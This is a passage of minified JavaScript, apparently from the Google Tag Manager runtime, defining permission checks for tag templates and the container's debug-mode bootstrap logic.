Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.H="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},V:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.H="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},V:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.H="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},V:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.H="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},V:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.H="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!tb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},V:a}})}();





var UR={},no={dataLayer:Bp,callback:function(a){UR.hasOwnProperty(a)&&sb(UR[a])&&UR[a]();delete UR[a]},bootstrap:0};no.onHtmlSuccess=nC(!0),no.onHtmlFailure=nC(!1);
function VR(){mo();kk();Uy();Kb(pj,Z.securityGroups);var a=gk(hk()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Jn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);jC(),Yf({wr:function(d){return d===hC},Eq:function(d){return new kC(d)},xr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Mr:function(d){var e;if(d===hC)e=d;else{var f=qo();iC[f]=d;e='google_tag_manager["rm"]["'+dk()+'"]('+f+")"}return e}});
ag={zq:tg}}function WR(){var a=D(60);a&&a&&(rJ[a]=!0)}
function Vm(){try{if(gg(47)||!tk()){gj();if(Q(109)){}Wa[6]=!0;var a=lo("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Rn(a);to();LC();Qq();qA();if(lk()){D(5);aE();Nz().removeExternalRestrictions(dk());}else{
kK();Dv();Zf();Vf=Z;Wf=tC;Mx();DR();VR();rC();Tm||(Sm=Xm(),Sm["0"]&&vm(qm.aa.Ce,JSON.stringify(Sm)));io();vB();wA();cB=!1;A.readyState==="complete"?eB():Tc(w,"load",eB);pA();Pk&&(Jp.push(Xp),w.setInterval(Wp,864E5),Jp.push(MC),Jp.push(Fz),Jp.push($w),Jp.push($p),Jp.push(PC),Jp.push(Lz),oC={},Jp.push(qC));Rk&&(Hm(),Ko(),xB(),LB(),GB(),zk("bt",String(gg(47)?2:gg(50)?1:0)),zk("ct",
String(gg(47)?0:gg(50)?1:3)),BB(),FB(),JB());fC();Rm(1);bE();no.bootstrap=Hb();gg(51)&&uB();Q(109)&&vx();typeof w.name==="string"&&Mb(w.name,"web-pixel-sandbox-CUSTOM")&&jd()?GR("dMDg0Yz"):w.Shopify&&(GR("dN2ZkMj"),jd()&&GR("dNTU0Yz"));WR()}}}catch(b){Rm(5),Tp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");wn(n)&&(l=h.Ml)}function c(){l&&Fc?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=Cj(A.referrer);d=yj(e,"host")===D(38)}if(!d){var f=Mr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Oc(D(40)))}var g=function(u){var v="GTM",x="GTM";lj&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Oc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(u)+"&gtm="+Hp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Fc,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:ak(),canonicalId:D(6)},aliases:ek(),destinations:bk()}};C.data.resume=function(){a()};gg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Hp:1,fm:2,Gm:3,vk:4,Ml:5};h[h.Hp]="GTM_DEBUG_LEGACY_PARAM";h[h.fm]="GTM_DEBUG_PARAM";h[h.Gm]="REFERRER";h[h.vk]="COOKIE";h[h.Ml]="EXTENSION_PARAM";var l=void 0,n=void 0,p=wj(w.location,"query",!1,void 0,"gtm_debug");wn(p)&&(l=h.fm);if(!l&&A.referrer){var q=Cj(A.referrer);yj(q,
"host")===D(24)&&(l=h.Gm)}if(!l){var r=Mr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.vk)}l||b();if(!l&&vn(n)){var t=!1;Tc(A,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);w.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){!gg(47)||Xm()["0"]?Vm():Um()});

})()

